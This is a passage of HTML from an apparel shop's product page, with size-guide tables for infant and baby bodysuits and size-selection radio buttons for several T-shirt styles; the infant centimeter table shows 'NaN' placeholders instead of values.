	data-logic="{&quot;element&quot;:&quot;6930745750eb45.11200128&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Infant%20Short%20Sleeve%20Bodysuit%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerinfant-short-sleeve-bodysuit-only-us-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#infant-short-sleeve-bodysuit-only-us-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="infant-short-sleeve-bodysuit-only-us-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1178937554">


	<div id="col-1450728461" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Infant Short Sleeve Bodysuit - Only US</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">New born (0-3M)</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">3-6M</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">6-12M</td>
</tr>
<tr>
<td class="border p-2">18M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">12-18M</td>
</tr>
<tr>
<td class="border p-2">24M</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">18-24M</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">18-21in in</td>
<td class="border p-2">5-9lbs</td>
<td class="border p-2">New born (0-3M)</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">22-24in in</td>
<td class="border p-2">10-16lbs</td>
<td class="border p-2">3-6M</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">25-28in in</td>
<td class="border p-2">17-20lbs</td>
<td class="border p-2">6-12M</td>
</tr>
<tr>
<td class="border p-2">18M</td>
<td class="border p-2">29-31in in</td>
<td class="border p-2">21-24lbs</td>
<td class="border p-2">12-18M</td>
</tr>
<tr>
<td class="border p-2">24M</td>
<td class="border p-2">32-34in in</td>
<td class="border p-2">25-27lbs</td>
<td class="border p-2">18-24M</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-1315205578" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1315205578 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb50.88672487"
	data-logic="{&quot;element&quot;:&quot;6930745750eb50.88672487&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Baby%20Bodysuit%20-%20%20Only%20EU&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerbaby-bodysuit-only-eu-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#baby-bodysuit-only-eu-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="baby-bodysuit-only-eu-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-684379037">


	<div id="col-1095663063" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Baby Bodysuit - Only EU</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">38 cm</td>
<td class="border p-2">20 cm</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">40 cm</td>
<td class="border p-2">22 cm</td>
</tr>
<tr>
<td class="border p-2">9M</td>
<td class="border p-2">42 cm</td>
<td class="border p-2">24 cm</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">44 cm</td>
<td class="border p-2">26 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">14.96 in</td>
<td class="border p-2">7.87 in</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">15.75 in</td>
<td class="border p-2">8.66 in</td>
</tr>
<tr>
<td class="border p-2">9M</td>
<td class="border p-2">16.54 in</td>
<td class="border p-2">9.45 in</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">17.32 in</td>
<td class="border p-2">10.24 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div></div></div>
	<div id="text-1464837382" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1464837382 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750e831.50456060"
	data-logic="{&quot;element&quot;:&quot;6930745750e831.50456060&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Men&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_24 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_0_245696cfdc5c85aa">
	<input type="radio" id="tmcp_choice_24_0_245696cfdc5c85aa" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_1_246696cfdc5c881b">
	<input type="radio" id="tmcp_choice_24_1_246696cfdc5c881b" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_2_247696cfdc5c8a18">
	<input type="radio" id="tmcp_choice_24_2_247696cfdc5c8a18" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_3_248696cfdc5c8c09">
	<input type="radio" id="tmcp_choice_24_3_248696cfdc5c8c09" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_4_249696cfdc5c8edd">
	<input type="radio" id="tmcp_choice_24_4_249696cfdc5c8edd" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_5_250696cfdc5c90d2">
	<input type="radio" id="tmcp_choice_24_5_250696cfdc5c90d2" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_6_251696cfdc5c92a5">
	<input type="radio" id="tmcp_choice_24_6_251696cfdc5c92a5" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_7_252696cfdc5c94d3">
	<input type="radio" id="tmcp_choice_24_7_252696cfdc5c94d3" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e848.84079997"
	data-logic="{&quot;element&quot;:&quot;6930745750e848.84079997&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;},{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_25 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_0_253696cfdc5c97f3">
	<input type="radio" id="tmcp_choice_25_0_253696cfdc5c97f3" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_1_254696cfdc5c9ae0">
	<input type="radio" id="tmcp_choice_25_1_254696cfdc5c9ae0" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_2_255696cfdc5c9cd7">
	<input type="radio" id="tmcp_choice_25_2_255696cfdc5c9cd7" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_3_256696cfdc5c9eb7">
	<input type="radio" id="tmcp_choice_25_3_256696cfdc5c9eb7" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_4_257696cfdc5ca0b7">
	<input type="radio" id="tmcp_choice_25_4_257696cfdc5ca0b7" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_5_258696cfdc5ca2a5">
	<input type="radio" id="tmcp_choice_25_5_258696cfdc5ca2a5" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_6_259696cfdc5ca4ae">
	<input type="radio" id="tmcp_choice_25_6_259696cfdc5ca4ae" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_7_260696cfdc5ca67b">
	<input type="radio" id="tmcp_choice_25_7_260696cfdc5ca67b" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e858.56281043"
	data-logic="{&quot;element&quot;:&quot;6930745750e858.56281043&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_26 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_0_261696cfdc5ca9b5">
	<input type="radio" id="tmcp_choice_26_0_261696cfdc5ca9b5" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_1_262696cfdc5caba5">
	<input type="radio" id="tmcp_choice_26_1_262696cfdc5caba5" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_2_263696cfdc5cada4">
	<input type="radio" id="tmcp_choice_26_2_263696cfdc5cada4" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_3_264696cfdc5caf8d">
	<input type="radio" id="tmcp_choice_26_3_264696cfdc5caf8d" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_4_265696cfdc5cb194">
	<input type="radio" id="tmcp_choice_26_4_265696cfdc5cb194" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_5_266696cfdc5cb39f">
	<input type="radio" id="tmcp_choice_26_5_266696cfdc5cb39f" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e865.51668721"
	data-logic="{&quot;element&quot;:&quot;6930745750e865.51668721&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Women&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
